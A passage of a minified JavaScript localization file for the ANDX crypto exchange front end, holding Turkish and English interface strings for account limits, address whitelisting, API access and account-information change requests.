y\xf6nelik yat\u0131r\u0131m\u0131d\u0131r. K\xfcresel finansal piyasalarda g\xfc\xe7l\xfc deneyime sahip yat\u0131r\u0131mc\u0131lar taraf\u0131ndan desteklenen ANDX, <b>ANDX Global Holding</b>\u2019in bir giri\u015fimidir.',en:'**ANDX is an investment in the crypto and Web3 ecosystem by **<a href="https://www.linkedin.com/in/raparthi/" rel="noreferrer noopener" target="_blank">Viru Raparthi</a>, who has different financial investments in the United States. Supported by investors with strong experience in global financial markets, ANDX is an initiative of <b>ANDX Global Holding</b>.'},about_us_p5:{tr:'<b>ANDX Global</b>, geleneksel finans, blockchain teknolojileri ve dijital varl\u0131k y\xf6netimi alanlar\u0131nda faaliyet g\xf6steren yenilik\xe7i bir finansal teknoloji holdingidir. **Holdingimiz hakk\u0131nda daha fazla bilgi edinmek ve yat\u0131r\u0131mc\u0131lar\u0131m\u0131z\u0131 tan\u0131mak i\xe7in **<a href="https://www.linkedin.com/in/raparthi/" rel="noreferrer noopener" target="_blank">ANDX.Global</a> web sitemizi ziyaret edebilirsiniz.',en:'<b>ANDX Global</b> is an innovative financial technology holding company operating in traditional finance, blockchain technologies and digital asset management. **To learn more about our holding and get to know our investors, you can visit our website at **<a href="https://www.linkedin.com/in/raparthi/" rel="noreferrer noopener" target="_blank">ANDX.Global</a>.'},about_us_p6:{tr:"ANDX, <b>T\xfcrkiye, ABD, BAE, Filipinler ve Brezilya\u2019da faaliyet g\xf6stererek yerel d\xfczenlemelere tam uyumlu hizmet sunmaktad\u0131r.</b> Geli\u015fmekte olan kripto pazarlar\u0131na geni\u015flemeyi hedefleyerek, dijital varl\u0131klara eri\u015fimi herkes i\xe7in daha kolay ve g\xfcvenilir hale getirmeyi ama\xe7l\u0131yoruz.",en:"ANDX <b>operates in Turkey, the United States, the United Arab Emirates, the Philippines and Brazil, providing services fully compliant with local regulations.</b> Aiming to expand into emerging crypto markets, we aim to make access to digital assets easier and more reliable for everyone."},about_us_p7:{tr:"<b>\ud83d\ude80 Kripto d\xfcnyas\u0131nda yeni bir standart belirlemeye haz\u0131r m\u0131s\u0131n\u0131z? #DahaBa\u015fka\u2019y\u0131 ke\u015ffedin!</b>",en:"<b>\ud83d\ude80 Are you ready to set a new standard in the crypto world? Discover #DahaBa\u015fka!</b>"},landing_description_line:{tr:"Lorem ipsum dolor sit amet, consectetur adipiscing elit.",en:"Lorem ipsum dolor sit amet, consectetur adipiscing elit."},legal_warning_text:{tr:"Lorem ipsum dolor sit amet, consectetur adipiscing elit.",en:"Lorem ipsum dolor sit amet, consectetur adipiscing elit."}}}[o.UD.product],d=(0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)((0,i.Z)({},c),u),{},{about_us_label:{tr:"Biz Kimiz?",en:"Who We Are"},about_us_p1:_.about_us_p1,about_us_p2:_.about_us_p2,about_us_p3:_.about_us_p3,about_us_p4:_.about_us_p4,about_us_p5:_.about_us_p5},(null===_||void 0===_?void 0:_.about_us_p6)&&{about_us_p6:null===_||void 0===_?void 0:_.about_us_p6}),(null===_||void 0===_?void 0:_.about_us_p7)&&{about_us_p7:null===_||void 0===_?void 0:_.about_us_p7}),{},(a={phone_verification_no_option:{tr:"Se\xe7enek Bulunamad\u0131",en:"No Option"},account_available_balance:{tr:"Kullan\u0131labilir Bakiye",en:"Available Balance"},account_balance:{tr:"Bakiye",en:"Balance"},account_blocked:{tr:"Bloke",en:"Blocked"},account_locked_balance:{tr:"Kilitli Bakiye",en:"Locked Balance"},account_locked_balance_unlock_date:{tr:"Kilidin A\xe7\u0131lma Tarihi",en:"Unlock Date"},account_currency_list_label:{tr:"Para Birimi",en:"Currency"},account_deposit:{tr:"Yat\u0131r",en:"Deposit"},file_upload:{tr:"Dosya Y\xfckle",en:"Upload Document"},upload:{tr:"Y\xfckle",en:"Upload"},files_are_uploading:{tr:"Dosyalar\u0131n\u0131z Y\xfckleniyor...",en:"Your files are being uploaded..."},corporate_account_documents:{tr:"Kurumsal Hesap Onay\u0131",en:"Corporate Account Approval"},responsible_person_count:{tr:"\u015eirketinizdeki Ortak Say\u0131s\u0131",en:"Your Company's Partner Count"},representative:{tr:"Temsilci",en:"Delegate"},account_deposit_disable_message:{tr:"{0} i\xe7in yat\u0131rma i\u015flemi aktif de\u011fildir.",en:"The deposit process is not active for {0}."},account_limits_daily_deposit_label:{tr:"Para Yat\u0131rma (G\xfcnl\xfck)",en:"Deposit (Daily)"},account_limits_daily_withdraw_label:{tr:"Para \xc7ekme (G\xfcnl\xfck)",en:"Withdrawal (Daily)"},daily:{tr:"G\xfcnl\xfck",en:"Daily"},weekly:{tr:"Haftal\u0131k",en:"Weekly"},monthly:{tr:"Ayl\u0131k",en:"Monthly"},account_limits_maker_commission_label:{tr:"Piyasa Yap\u0131c\u0131 Komisyonu",en:"Maker Comission Rates"},account_limits_monthly_deposit_label:{tr:"Para Yat\u0131rma (Ayl\u0131k)",en:"Deposit (Monthly)"},account_limits_monthly_withdraw_label:{tr:"Para \xc7ekme (Ayl\u0131k)",en:"Withdrawal (Monthly)"},account_limits_taker_commission_label:{tr:"Piyasa Al\u0131c\u0131 Komisyonu",en:"Taker Comission Rates"},account_limits_title:{tr:"Limitleri",en:"Limits"},account_main_account:{tr:"Ana Hesap",en:"Main Account"},account_menu_assets:{tr:"Hesap \xd6zeti",en:"Account Summary"},account_menu_connections:{tr:"Ba\u011flant\u0131lar",en:"Connections"},account_menu_my_assets:{tr:"Varl\u0131klar\u0131m",en:"My Assets"},account_menu_address_management:{tr:"Adres Y\xf6netimi",en:"Address Management"},api_key_create_form_warning_message:{tr:"G\xfcvenli\u011finiz i\xe7in, Secret Key bilgisi sadece yeni API eri\u015fimi olu\u015fturdu\u011funuz esnada g\xf6r\xfcnt\xfclenebilir, daha sonra a\u015fa\u011f\u0131daki API Eri\u015fimi b\xf6l\xfcm\xfcnde g\xf6r\xfcnt\xfclenemez.",en:"For your security, Secret Key information will be shown only when you create new API access. It can't be seen afterwards from the API Access field below."},account_menu_social_media:{tr:"Sosyal Medya Y\xf6netimi",en:"Social Media Management"},account_menu_my_history:{tr:"\u0130\u015flem Ge\xe7mi\u015fim",en:"My Trade History"},account_menu_my_limits:{tr:"Limitlerim",en:"My Limits"},account_menu_staged_rewards:{tr:"Kademeli \xd6d\xfcl Program\u0131",en:"Transaction Boost Program Rewards"},account_menu_my_sub_accounts:{tr:"Alt Hesaplar",en:"Sub Accounts"},account_menu_my_transfers:{tr:"Transferlerim",en:"My Transfers"},account_settings_verification_info_level0:{tr:"Hesab\u0131n\u0131za para g\xf6nderebilmek, kripto para al\u0131m-sat\u0131m\u0131 yapabilmek i\xe7in cep telefonu numaran\u0131z\u0131 onaylaman\u0131z gerekmektedir. Giri\u015f sonras\u0131nda telefonunuza gelecek 6 haneli SMS kodunu ekrandaki alana yazarak do\u011frulama i\u015flemini tamamlayabilirsiniz. Telefon numaran\u0131z\u0131 girdikten sonra bir daha de\u011fi\u015ftiremezsiniz.",en:"You need to verify your mobile phone number for trading, deposit and withdrawals. After you enter the number, please wait for an SMS to be delivered to your phone. The SMS will contain a 6-digit verification code, which is needed for the completion of the phone number verification. Please note that you will no longer be able to change your mobile phone number after the verification is completed."},account_settings_verification_info_level1:{tr:"Kimlik ve adres do\u011frulamas\u0131 yaparak i\u015flem limitlerinizi art\u0131rabilirsiniz.",en:"You can verify your identity and address for increased limits."},account_settings_verification_info_global:{tr:"\u0130\u015flem yapabilmek i\xe7in l\xfctfen do\u011frulama ad\u0131mlar\u0131n\u0131 tamamlay\u0131n\u0131z.",en:"Please complete verification steps for trading."},account_settings_verification_info_level2:{tr:"Kimlik ve adres do\u011frulaman\u0131z\u0131 tamamlayarak i\u015flem limitlerinizi art\u0131rabilirsiniz.",en:"You can complete your identity and address verification for increased limits."},account_settings_verification_info_level3:{tr:"M\xfc\u015fteri Tan\u0131ma Formu'nu doldurarak i\u015flemlerinize kesintisiz devam edebilirsiniz.",en:"You can proceed with your transactions by filling Customer Identification Form."},account_settings_verification_info_success:{tr:"Tebrikler, hesab\u0131n\u0131z\u0131n onay s\xfcreci ba\u015far\u0131yla tamamland\u0131.",en:"Congratulations, your account is verified."},account_suspended_login_message:{tr:"Hesab\u0131n\u0131z ask\u0131ya al\u0131nm\u0131\u015ft\u0131r.",en:"Your account has been suspended."},account_transfer_description:{tr:"\u0130\u015flem A\xe7\u0131klamas\u0131",en:"Transfer Description"},try:{tr:"TRY",en:"TRY"},usdt:{tr:"USDT",en:"USDT"},crypto:{tr:"Kripto",en:"Crypto"},fiat:{tr:"FIAT",en:"FIAT"},stable_crypto:{tr:"Stable Crypto",en:"Stable Crypto"},account_waiting_orders:{tr:"Bekleyen Emirler",en:"Awaiting Orders"},account_withdraw:{tr:"\xc7ek",en:"Withdraw"},account_withdraw_disable_message:{tr:"{0} i\xe7in \xe7ekme i\u015flemi aktif de\u011fildir.",en:"The withdraw process is not active for {0}."},accounts_menu_deposit:{tr:"Para Yat\u0131rma",en:"Deposit"},accounts_menu_deposit_short:{tr:"Yat\u0131rma",en:"Deposit"},accounts_menu_withdraw:{tr:"Para \xc7ekme",en:"Withdraw"},accounts_menu_withdraw_short:{tr:"\xc7ekme",en:"Withdraw"},activity_channel_A:{tr:"API",en:"API"},activity_channel_M:{tr:"Mobil",en:"Mobile"},activity_channel_W:{tr:"Web",en:"Web"},activity_channel_V:{tr:"3. Taraf",en:"Vendor"},activity_device_type:{tr:"Cihaz",en:"Device"},activity_filter_all_channels:{tr:"T\xfcm Kanallar",en:"All Channels"},activity_filter_all_date_ranges:{tr:"T\xfcm Tarihler",en:"All Dates"},activity_filter_all_types:{tr:"T\xfcm Tipler",en:"All Types"},activity_filter_day:{tr:"Son 24 Saat",en:"Last 24 Hours"},activity_filter_month:{tr:"Son 30 G\xfcn",en:"Last 30 Days"},activity_filter_week:{tr:"Son 7 G\xfcn",en:"Last 7 Days"},activity_info:{tr:"A\xe7\u0131klama",en:"Info"},activity_type:{tr:"T\xfcr\xfc",en:"Type"},activity_type_L:{tr:"Giri\u015f",en:"Login"},activity_type_O:{tr:"Emir",en:"Order"},activity_type_S:{tr:"Ayarlar",en:"Settings"},activity_type_T:{tr:"Transfer",en:"Transfer"},activity_type_V:{tr:"Do\u011frulama",en:"Verification"},activity_type_D:{tr:"D\xf6n\xfc\u015f\xfcm",en:"Conversion"},activity_type_E:{tr:"Sosyal Medya Hesap Ekle",en:"Social Media Add Account"},activity_type_G:{tr:"Sosyal Medya Hesap Kald\u0131r",en:"Social Media Remove Account"},activity_type_A:{tr:"Alarm",en:"Alarm"},activity_type_B:{tr:"B2B Emri",en:"B2B Order"},activity_type_X:{tr:"Kilitle Kazan",en:"Stake"},activity_type_N:{tr:"Yak\u0131m",en:"Burn"},activity_type_C:{tr:"Kodla Giri\u015f",en:"Login with Code"},activity_type_Z:{tr:"\xc7\u0131k\u0131\u015f",en:"Logout"},activity_type_F:{tr:"\u015eifremi Unuttum",en:"Forgot Password"},activity_type_M:{tr:"H\u0131zl\u0131 Derinlikli Emir",en:"Instant Depth Order"},activity_type_R:{tr:"Tekrar Sms G\xf6nder",en:"Resend Sms"},activity_type_Y:{tr:"Sms ya da Email G\xf6nder",en:"Send Sms or Email"},activity_type_P:{tr:"Oltalama Kodu Olu\u015ftur",en:"Create Phishing Code"},activity_type_UP:{tr:"Oltalama Kodu G\xfcncelle",en:"Update Phishing Code"},activity_type_W:{tr:"3. Taraf Kaydol",en:"Vendor Signup"},activity_type_H:{tr:"S\xf6zle\u015fme Onaylama",en:"Approve Consent"},add_account_at_least_three_characters:{tr:"En az 3 karakter",en:"At least 3 characters"},add_account_cannot_contain_spaces:{tr:"Yeni hesap ad\u0131 bo\u015fluk i\xe7eremez",en:"Cannot contain spaces"},add_account_has_aldready_account:{tr:"B\xf6yle bir hesap zaten var",en:"Such an account already exists"},address_management_bank_transfer:{tr:"Banka Transfer",en:"Bank Transfer"},address_management_crypto_currency:{tr:"Kripto Para",en:"Crypto Currency"},address_management_no_record:{tr:"Hen\xfcz kay\u0131tl\u0131 adresiniz bulunmamaktad\u0131r.",en:"You have no registered address."},address_management_no_found:{tr:"Kriterlere uygun adres kayd\u0131 bulunamad\u0131!",en:"No address record found for the given criteria!"},address_management_fetch_failed:{tr:"Adresleriniz getirilirken bir hata olu\u015ftu!",en:"An error occurred while getting your addresses!"},address_management_bank_form_title:{tr:"Yeni Banka Adresi Ekle",en:"Add New Bank Address"},address_management_crypto_form_title:{tr:"Yeni Kripto Adresi Ekle",en:"Add New Crypto Address"},address_management_bank_form_description:{tr:"Adresinizi ekleyerek, i\u015flemlerinizi daha kolay yapabilirsiniz. Sadece kendi ad\u0131n\u0131za a\xe7\u0131lm\u0131\u015f bir hesab\u0131 ekleyebilirsiniz.",en:"You can add your address to make your transactions easier. You can only add an account opened in your own name."},address_management_add_bank_validation_info:{tr:"Banka hesab\u0131n\u0131z\u0131 ekleyebilmek i\xe7in l\xfctfen do\u011frulama i\u015flemini tamamlay\u0131n\u0131z.",en:"Please complete the verification process to add your bank account."},address_management_add_crypto_validation_info:{tr:"Kripto adresinizi ekleyebilmek i\xe7in l\xfctfen do\u011frulama i\u015flemini tamamlay\u0131n\u0131z.",en:"Please complete the verification process to add your crypto address."},address_management_crypto_form_description:{tr:"Adresinizi ekleyerek, i\u015flemlerinizi daha kolay yapabilirsiniz.",en:"You can add your address to make your transactions easier."},address_management_add_address:{tr:"Adres Ekle",en:"Add Address"},address_management_address_name:{tr:"Adres Ad\u0131",en:"Address Label"},address_management_address_origin:{tr:"Adres Men\u015fei",en:"Address Origin"},address_management_address_origin_other:{tr:"Di\u011fer Adres Men\u015fei",en:"Other Address Origin"},address_management_add_to_whitelist:{tr:"Beyaz Listeye Ekle",en:"Add to Whitelist"},address_management_remove_from_whitelist:{tr:"Beyaz Listeden \xc7\u0131kar",en:"Remove From Whitelist"},address_management_exchange_address:{tr:"Borsa Adresi",en:"Exchange Address"},address_management_wallet_address:{tr:"C\xfczdan Adresi",en:"Wallet Address"},address_management_whitelisted:{tr:"Beyaz Listede",en:"Whitelisted"},address_management_whitelist_info:{tr:"Beyaz liste kutucu\u011funun se\xe7ilmesi yaln\u0131zca beyaz listeye eklenen adreslere \xe7ekim yap\u0131lmas\u0131na izin verir.",en:"Checking the whitelist option allows you to transfer only to whitelisted addresses."},address_management_between_4_20_chars:{tr:"L\xfctfen adres ismi olarak 4-20 karakterden olu\u015fan bir isim giriniz.",en:"Please enter a name for the address between 4-20 characters."},address_management_not_special_chars:{tr:"L\xfctfen sadece harf ve rakamlardan olu\u015fan bir isim giriniz.",en:"Please enter a name that consists of only letters and numbers."},address_management_select_a_coin:{tr:"L\xfctfen bir kripto para birimi se\xe7iniz.",en:"Please select a cryptocurrency."},address_management_select_a_bank:{tr:"L\xfctfen bir banka se\xe7iniz.",en:"Please select a bank."},address_management_enter_address:{tr:"L\xfctfen adres giriniz.",en:"Please enter an address."},address_management_enter_valid_iban:{tr:"L\xfctfen ge\xe7erli bir IBAN giriniz.",en:"Please enter a valid IBAN."},address_management_invalid_address:{tr:"Ge\xe7ersiz adres format\u0131.",en:"Invalid address format."},address_management_invalid_memo:{tr:"Ge\xe7ersiz hedef kodu format\u0131.",en:"Invalid destination tag format."},address_management_select_address_origin:{tr:"L\xfctfen adres men\u015fei se\xe7iniz.",en:"Please select an address origin."},address_management_enter_address_origin:{tr:"L\xfctfen adres men\u015fei olarak 3-20 karakterden olu\u015fan bir isim giriniz.",en:"Please enter a name for the address origin between 3-20 characters."},address_management_selected_address_count:{tr:"Se\xe7ili Adres Say\u0131s\u0131:",en:"Selected Address Count:"},address_management_title_delete_address:{tr:"Adresi Sil",en:"Delete Address"},address_management_title_remove_from_whitelist:{tr:"Beyaz Listeden \xc7\u0131kar",en:"Remove From Whitelist"},address_management_title_add_to_whitelist:{tr:"Beyaz Listeye Ekle",en:"Add to Whitelist"},address_management_address_copied:{tr:"Adres kopyaland\u0131",en:"Address copied"},address_managemnet_message_delete_address_1:{tr:'"{0}" adresini silmek istedi\u011finize emin misiniz?',en:'Are you sure you want to delete "{0}"?'},address_managemnet_message_delete_address_2:{tr:'Se\xe7mi\u015f oldu\u011funuz "{0}" adresi silmek istedi\u011finize emin misiniz?',en:'Are you sure you want to delete "{0}" addresses that you selected?'},address_managemnet_message_add_to_whitelist_1:{tr:'"{0}" adresini beyaz listeye eklemek i\xe7in onay\u0131n\u0131z gerekiyor.',en:'You need to confirm that you want to add "{0}" to the whitelist.'},address_managemnet_message_add_to_whitelist_2:{tr:'Se\xe7mi\u015f oldu\u011funuz "{0}" adresi beyaz listeye eklemek i\xe7in onay\u0131n\u0131z gerekiyor.',en:'You need to confirm that you want to add "{0}" selected addresses to the whitelist.'},address_managemnet_message_remove_from_whitelist_1:{tr:'"{0}" adresini beyaz listeden \xe7\u0131karmak istedi\u011finizden emin misiniz?',en:'Are you sure you want to remove "{0}" from the whitelist?'},address_managemnet_message_remove_from_whitelist_2:{tr:'Se\xe7mi\u015f oldu\u011funuz "{0}" adresi beyaz listeden \xe7\u0131karmak istedi\u011finizden emin misiniz?',en:'Are you sure you want to remove "{0}" selected addresses from the whitelist?'},address_management_message_delete_bank_success:{tr:"IBAN ba\u015far\u0131yla silindi.",en:"IBAN successfully deleted."},address_management_message_delete_crypto_success:{tr:"Adres ba\u015far\u0131yla silindi.",en:"Address successfully deleted."},address_management_message_add_to_whitelist_success:{tr:"Adres beyaz listeye ba\u015far\u0131yla eklendi.",en:"Address successfully whitelisted."},address_management_remove_from_whitelist_success:{tr:"Adres beyaz listeden ba\u015far\u0131yla \xe7\u0131kar\u0131ld\u0131.",en:"Address successfully removed from the whitelist."},address_management_bank_address_added_success:{tr:"IBAN ba\u015far\u0131yla eklendi.",en:"IBAN successfully added."},address_management_address_added_success:{tr:"Adres ba\u015far\u0131yla eklendi.",en:"Address successfully added."},address_management_bank_not_found:{tr:"Banka bulunamad\u0131. L\xfctfen ".concat(_.help_mail," ile ileti\u015fime ge\xe7iniz."),en:"Bank not found. Please contact ".concat(_.help_mail,".")},add_account_only_english_character_or_number:{tr:"Bu alan yaln\u0131zca \u0130ngilizce karakter ya da Numara i\xe7erebilir",en:"Only English characters or Numbers"},announcement_dialog_click_here_for_details:{tr:"Detaylar i\xe7in t\u0131klay\u0131n\u0131z",en:"Click here for details"},announcement_no_content:{tr:"Duyuru bulunamad\u0131",en:"Announcement not found"},api_access_info_line1:{tr:"Bot arac\u0131l\u0131\u011f\u0131yla i\u015flem yapmak istiyorsan\u0131z API eri\u015fimi yaratabillirsiniz.",en:"You can create API access for using trading bots."},api_access_info_line2:{tr:"API dok\xfcmantasyonuna ".concat(_.docs," adresinden ula\u015fabilirsiniz."),en:"You can browse the API documentation at ".concat(_.docs,".")},api_access_info_line3:{tr:"API \xfczerinden saniyede en fazla 10 istek g\xf6nderebilirsiniz. Bu de\u011fer a\u015f\u0131ld\u0131\u011f\u0131 takdirde API eri\u015fiminiz ask\u0131ya al\u0131n\u0131r.",en:"API access per user is limited to 10 requests per second. If this limit is exceeded your API access will be suspended."},api_access_info_line4:{tr:"K\xf6t\xfc ama\xe7l\u0131 kullan\u0131m tespit edildi\u011fi takdirde API eri\u015fiminiz ve/veya kullan\u0131c\u0131 hesab\u0131n\u0131z kal\u0131c\u0131 olarak ask\u0131ya al\u0131nabilir.",en:"In case of malicious usage of the API, your API access and/or your user account may be suspended permanently."},assets_chart_other:{tr:"Di\u011fer Varl\u0131klar",en:"Other Assets"},assets_hide_zero_balances:{tr:"Bakiyesi Olmayanlar\u0131 Gizle",en:"Hide Zero Balances"},assets_summary_title:{tr:"Hesap \xd6zeti",en:"Account Summary"},avatar_verification_label:{tr:"Hesab\u0131n\u0131z\u0131 Onaylat\u0131n!",en:"Verify Your Account!"},avatar_verified_account_label:{tr:"Onayl\u0131 Hesap",en:"Verified Account"},beta_user_error_message:{tr:"Sadece beta kullan\u0131c\u0131lar\u0131na a\xe7\u0131kt\u0131r. E-posta adresinizi kaydererek beta kullan\u0131c\u0131s\u0131 ba\u015fvurusunda bulunabilirsiniz.",en:"Only available for beta users. Please add your email to become a beta user."},calender_0:{tr:"Saniye",en:"Seconds"},calender_1:{tr:"Dakika",en:"Minutes"},calender_2:{tr:"Saat",en:"Hours"},calender_3:{tr:"G\xfcn",en:"Days"},captcha_language:{tr:"tr",en:"en"},captcha_error:{tr:"Captcha Hatas\u0131",en:"Captcha Error"},captcha_change_description:{tr:"Sayfa ayarlar\u0131nda bir de\u011fi\u015fiklik yap\u0131lm\u0131\u015ft\u0131r. Bu de\u011fi\u015fiklik 5 saniye i\xe7inde uygulanacakt\u0131r. L\xfctfen i\u015fleminiz tekrar ediniz",en:"A change has been made to the page settings. This change will be applied in 5 seconds. Please repeat your transaction"},central_registration_system:{tr:"Mersis No",en:"Central Registration System (Mersis) No"},registration_number:{tr:"Kay\u0131t Numaras\u0131",en:"Registration Number"},tax_register_number:{tr:"Vergi Kay\u0131t Numaras\u0131",en:"Tax Register Number"},license_number:{tr:"Lisans Numaras\u0131",en:"License Number"},change_password_title:{tr:"\u015eifre De\u011fi\u015ftir",en:"Change Password"},change_password_your_password_must_comply_with_the_following_rules:{tr:"\u015eifreniz a\u015fa\u011f\u0131da belirtilen kurallara uymal\u0131d\u0131r.",en:"Your password must comply with the following rules."},validation_api_key_password_error:{tr:"\u015eifreniz en az 8 karakterden olu\u015fmal\u0131 ve en az bir b\xfcy\xfck harf, bir k\xfc\xe7\xfck harf i\xe7ermelidir. (\xd6zel karakter i\xe7eremez)",en:"Your password must be at least 8 characters long with at least one uppercase letter and one lowercase letter (It cannot include special characters)"},charts_depth:{tr:"Derinlik Grafi\u011fi",en:"Depth Chart"},charts_tradeview:{tr:"Fiyat Grafi\u011fi",en:"Price Chart"},change_customer_info:{tr:"Hesap Bilgi De\u011fi\u015fikli\u011fi",en:"Change Account Information"},change_account_info_warning_popup:{tr:"Hesap Bilgi De\u011fi\u015fikli\u011fi talebinizi iletmek i\xe7in telefon do\u011frulamas\u0131 yapman\u0131z\u0131 rica ederiz.",en:"Please verify your phone in order to Change Account Information."},change_option_email:{tr:"E-Posta Adresi De\u011fi\u015ftirme",en:"Change E-mail"},change_option_full_name:{tr:"Ad-Soyad Bilgisi De\u011fi\u015ftirme",en:"Change Full Name"},change_option_birth_date:{tr:"Do\u011fum Tarihi De\u011fi\u015ftirme",en:"Change Birthdate"},change_option_phone_number:{tr:"Telefon Numaras\u0131 De\u011fi\u015ftirme",en:"Change Phone Number"},change_option_two_factor_auth:{tr:"2FA Koduna Eri\u015fememeden Dolay\u0131 2FA S\u0131f\u0131rlama",en:"Disable 2FA due to not being able to access the 2FA code"},change_option_forgot_email:{tr:"E-Posta Adresimi Unuttum",en:"Forgot Email"},change_option_forgot_phone_number:{tr:"Telefon Numaram\u0131 Unuttum",en:"Forgot Phone Number"},change_option_forgot_email_and_phone_number:{tr:"E-Postam\u0131 ve Telefon Numaram\u0131 Unuttum",en:"Forgot Email and Phone Number "},change_customer_info_fill_blanks:{tr:"Gerekli T\xfcm Alanlar\u0131 Doldurunuz",en:"Fill All Required Fields"},change_customer_info_field_type:{tr:"De\u011fi\u015fiklik Tipi",en:"Change Type"},change_customer_info_first_name:{tr:"Ad",en:"First Name"},change_customer_info_last_name:{tr:"Soyad",en:"Last Name"},change_customer_info_birth_date:{tr:"Do\u011fum Tarihi",en:"Birth Date"},change_customer_info_national_id:{tr:"TC Kimlik No",en:"National ID"},change_customer_info_phone_country:{tr:"\xdclke Kodu",en:"Country Code"},change_customer_info_phone_number:{tr:"Telefon Numaras\u0131",en:"Phone Number"},change_customer_info_case_note:{tr:"De\u011fi\u015fiklik Nedeni",en:"Case Note"},change_customer_info_old_email_address:{tr:"E-posta Adresi",en:"E-mail Address"},change_customer_info_id_front:{tr:"Kimlik \xd6n Y\xfcz\xfc",en:"ID Frontside"},change_customer_info_id_back:{tr:"Kimlik Arka Y\xfcz\xfc",en:"ID Backside"},change_customer_info_selfie:{tr:"Kimlik ve Dilek\xe7eyle \xd6z\xe7ekim",en:"Selfie with ID and Petition"},change_customer_info_residence:{tr:"\u0130kametgah Belgesi",en:"Certificate of Residence"},change_customer_info_selfie_description_0:{tr:"\u201c".concat(_.name," Kripto Varl\u0131k Al\u0131m Sat\u0131m Platformu Anonim \u015eirketi hesap bilgi de\u011fi\u015fikli\u011fimi onayl\u0131yorum.\u201d yaz\u0131l\u0131 dilek\xe7e haz\u0131rlay\u0131n. Dilek\xe7eye ad/soyad ve g\xfcncel tarihi yaz\u0131p imzalay\u0131n."),en:"Please prepare a petition that includes the note \u201cI approve the information change for my ".concat(_.name," account\u201d. Write your name/surname and current date on the petition and sign it.")},change_customer_info_selfie_description_1:{tr:"Dilek\xe7eyi ve kimli\u011finizi (ehliyet olmamal\u0131) elinizde tutarak selfie g\xf6r\xfcnt\xfcn\xfcz\xfc \xe7ekin.",en:"Take your selfie image while holding the petition and your ID (not a driver's license)"},change_customer_info_selfie_description_2:{tr:"\xd6nemli Bilgi: Selfie g\xf6r\xfcnt\xfcn\xfczde dilek\xe7e ve kimli\u011fin her ikisi de yer almal\u0131, y\xfcz\xfcn\xfcz a\xe7\u0131k \u015fekilde g\xf6r\xfcnmelidir. Dilek\xe7ede ad/soyad, tarih ve imza kesinlikle bulunmal\u0131d\u0131r. G\xf6r\xfcnt\xfc yeterli yak\u0131nl\u0131ktan \xe7ekilmeli, yaz\u0131lar okunakl\u0131 olmal\u0131d\u0131r.",en:"Important Info: Make sure that the photo shows both petition and ID in your selfie image. Your face must be clearly visible within the selfie. Name/surname, date and signature must be present in the petition. Make sure that the image is taken close enough and the text must be legible."},change_customer_info_selfie_description_3:{tr:"Yaln\u0131zca png veya jpg t\xfcr\xfcnde dosya y\xfckleyebilirsiniz. Toplam dosya boyutu 9 MB'\u0131 a\u015fmamal\u0131d\u0131r. Yo\u011funluk nedeniyle belge onay s\xfcreciniz 3 ila 4 g\xfcn\xfc bulabilir.",en:"You can only upload png or jpg files. Total file size should not exceed 9 MB. Due to too many applications, your document approval process may take 3 to 4 days."},change_customer_info_selfie_description_4:{tr:"Yaln\u0131zca \u0130kametgah Belgesi pdf, png veya jpg olarak y\xfcklenebilir.",en:"Only Certificate of Residence can be uploaded as pdf, png or jpg."},change_customer_info_email_verification_code:{tr:"E-mail Do\u011frulama Kodu",en:"E-mail Verification Code"},change_customer_info_sms_verification_code:{tr:"SMS Do\u011frulama Kodu",en:"SMS Verification Code"},change_customer_info_new_first_name:{tr:"Yeni Ad",en:"New First Name"},change_customer_info_new_last_name:{tr:"Yeni Soyad",en:"New Last Name"},change_customer_info_new_birth_date:{tr:"Yeni Do\u011fum Tarihi",en:"New Birth Date"},change_customer_info_new_email_address:{tr:"Yeni E-posta Adresi",en:"New E-mail Address"},change_customer_info_new_email_address_repeat:{tr:"Yeni E-posta Adresi (Tekrar)",en:"New E-mail Address (Repeat)"},change_customer_info_new_phone_country:{tr:"Yeni \xdclke Kodu",en:"New Country Code"},change_customer_info_new_phone_number:{tr:"Yeni Telefon Numaras\u0131",en:"New Phone Number"},change_customer_info_new_phone_number_repeat:{tr:"Yeni Telefon Numaras\u0131 (Tekrar)",en:"New Phone Number (Repeat)"},change_customer_info_send_button:{tr:"G\xf6nder",en:"Send"},change_customer_info_send_code_error:{tr:"Kod g\xf6ndermek i\xe7in gereken ileti\u015fim bilgileri eksik.",en:"Contact information is missing to send code."},change_customer_info_send_code_button:{tr:"Kod G\xf6nder",en:"Send Code"},change_customer_info_send_code_info:{tr:"T\xfcm bilgileri girdikten sonra Kod G\xf6nder butonuna bas\u0131n\u0131z. Sonras\u0131nda gelen kodlar\u0131 a\u015fa\u011f\u0131daki alanlara girin.",en:'Click "Send Code" button after entered all informations. Later enter codes you received to below fields.'},change_customer_info_send_code_email_explanation:{tr:"Do\u011frulama kodu yeni e-posta adresinize g\xf6nderilecektir.",en:"Verification code will be sent to your new e-mail address."},change_customer_info_send_code_phone_number_explanation:{tr:"Do\u011frulama kodu yeni cep telefonunuza g\xf6nderilecektir.",en:"Verification code will be sent to your new mobile phone."},change_customer_info_send_code_forgot_both_explanation:{tr:"Do\u011frulama kodu yeni cep telefonunuza ve yeni e-posta adresinize g\xf6nderilecektir.",en:"The verification code will be sent to your new mobile phone and new email address."},change_customer_info_code_sent:{tr:"Do\u011frulama kodu g\xf6nderildi.",en:"The verification code sent."},change_customer_info_upload_button:{tr:"Dosya Se\xe7",en:"Upload File"},change_customer_info_succesful_submmission:{tr:"Hesap bilgi de\u011fi\u015fikli\u011fi talebiniz al\u0131nm\u0131\u015ft\u0131r. En yak\u0131n zamanda, gerekli i\u015flemler i\xe7in sizi bilgilendirece\u011fiz",en:"Account information change request has been received. We\u2019ll take the necessary action and inform you as soon as possible"},change_customer_info_validation_code_remaining_time:{tr:"Do\u011frulama kodu zaten g\xf6nderildi. L\xfctfen {0} dakika i\xe7inde tekrar deneyin.",en:"Validation code already sent. Please try again in {0} minutes."},coin_info_general:{tr:"Genel Bak\u0131\u015f",en:"General"},coin_info_news:{tr:"Haberler",en:"News"},coin_info_historical_data:{tr:"Ge\xe7mi\u015f Veriler",en:"Historical Data"},coin_info_blockchain_data:{tr:"Blockchain Verileri",en:"Blockchain Data"},coin_info_about_bulletin_title:{tr:"{0} ile ilgili B\xfcltenler",en:"Bulletins about {0}"},coin_info_about_koin_bulten_bulletin_title:{tr:"{0} ile ilgili Koin B\xfclteni Yaz\u0131lar\u0131",en:"Koin Bulten Bulletins about {0}"},coin_info_created_date:{tr:"Kurulu\u015f Tarihi",en:"Created Date"},coin_info_creator:{tr:"Kurucular",en:"Creators"},coin_info_goto_news_page:{tr:"Haber 